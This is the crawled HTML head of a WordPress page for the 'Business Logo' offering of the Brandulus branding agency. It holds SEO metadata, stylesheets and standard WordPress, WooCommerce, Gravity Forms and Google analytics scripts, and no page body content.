

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandulus.com/business-logo/
body_size: 37999
content:
<!DOCTYPE html>
<html lang="en-US" class="has-navbar-fixed-top no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Abril+Fatface|Roboto:400,400i,700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous"><link href="https://fonts.googleapis.com/css?family=Poppins:200,400,400i,700" rel="stylesheet">
<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business Logo - Brandulus</title>
	<link rel="canonical" href="https://brandulus.com/business-logo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Logo - Brandulus" />
	<meta property="og:url" content="https://brandulus.com/business-logo/" />
	<meta property="og:site_name" content="Brandulus" />
	<meta property="article:modified_time" content="2020-01-26T16:13:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://brandulus.com/business-logo/","url":"https://brandulus.com/business-logo/","name":"Business Logo - Brandulus","isPartOf":{"@id":"https://brandulus.com/#website"},"datePublished":"2018-06-24T09:57:14+00:00","dateModified":"2020-01-26T16:13:52+00:00","breadcrumb":{"@id":"https://brandulus.com/business-logo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brandulus.com/business-logo/"]}]},{"@type":"BreadcrumbList","@id":"https://brandulus.com/business-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brandulus.com/"},{"@type":"ListItem","position":2,"name":"Business Logo"}]},{"@type":"WebSite","@id":"https://brandulus.com/#website","url":"https://brandulus.com/","name":"Brandulus","description":"Branding Agency &amp; Logo Design","publisher":{"@id":"https://brandulus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brandulus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brandulus.com/#organization","name":"Brandulus","url":"https://brandulus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brandulus.com/#/schema/logo/image/","url":"https://brandulus.com/wp-content/uploads/2020/01/brandulogo.svg","contentUrl":"https://brandulus.com/wp-content/uploads/2020/01/brandulogo.svg","caption":"Brandulus"},"image":{"@id":"https://brandulus.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Brandulus &raquo; Feed" href="https://brandulus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandulus &raquo; Comments Feed" href="https://brandulus.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brandulus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brandulus.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://brandulus.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brandulus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brandulus.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//brandulus.com/wp-content/plugins/woocommerce/assets/css/twenty-seventeen.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='myowntocss-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='myowntocss43-css' href='https://brandulus.com/wp-content/themes/rosenburg-v41/brandulus.css' media='all' />
<link rel='stylesheet' id='unflickity-css' href='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.1.1/flickity.min.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://brandulus.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://brandulus.com/wp-content/themes/rosenburg-v41/style.css' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://brandulus.com/wp-content/themes/twentyseventeen/assets/css/blocks.css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://brandulus.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://brandulus.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://brandulus.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://brandulus.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' media='all' />
<link rel='stylesheet' id='noUiSlider-css' href='https://brandulus.com/wp-content/plugins/gravity-slider-fields/noUiSlider/nouislider.min.css' media='all' />
<link rel='stylesheet' id='slider_fields-css' href='https://brandulus.com/wp-content/plugins/gravity-slider-fields/css/slider.css' media='all' />
<script src="https://brandulus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://brandulus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://brandulus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://brandulus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://brandulus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
</script>
<script src="https://brandulus.com/wp-content/themes/twentyseventeen/assets/js/global.js" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://brandulus.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_legacy = {"is_legacy":"1"};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/brandulus.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brandulus.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"13":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/brandulus.com\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script id="gform_gravityforms-js-before">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>
<script defer='defer' src="https://brandulus.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script src="https://brandulus.com/wp-content/plugins/gravity-slider-fields/noUiSlider/nouislider.min.js" id="noUiSlider-js"></script>
<script src="https://brandulus.com/wp-content/plugins/gravity-slider-fields/wNumb/wNumb.js" id="wNumb-js"></script>
<script src="https://brandulus.com/wp-content/plugins/gravity-slider-fields/js/slider.js" id="slider_fields-js"></script>
<link rel="https://api.w.org/" href="https://brandulus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brandulus.com/wp-json/wp/v2/pages/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brandulus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://brandulus.com/?p=313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brandulus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandulus.com%2Fbusiness-logo%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brandulus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrandulus.com%2Fbusiness-logo%2F&#038;format=xml&#038;lang=en" />
        <style>
        .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button
		{
			border-radius:15px !important;
			}
        </style>
		
		  <style>
          .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button
		  {
			color:#ffffff;
			background-color:#ea5f2c !important;
			background:#ea5f2c !important;
			}
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
			{
				color:#ffffff;
			background-color:#ea5f2c !important;
			background:#ea5f2c !important;
				}
          </style>		
          
				
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210940858-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210940858-1');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"David Beinhacker"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVZGNPL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
